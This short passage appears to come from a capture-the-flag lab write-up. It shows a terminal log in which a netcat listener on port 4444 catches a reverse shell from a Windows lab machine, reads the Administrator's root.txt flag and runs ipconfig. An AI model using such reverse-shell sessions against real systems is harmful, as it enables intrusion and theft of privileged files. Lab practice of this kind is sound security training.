 ✘ ?~ ?nc -lv 4444
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\\Users\Administrator\Desktop\root.txt
type C:\\Users\Administrator\Desktop\root.txt
e1d94876a506850d0c20edb5405e619c
C:\Windows\system32>ifconfig
ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :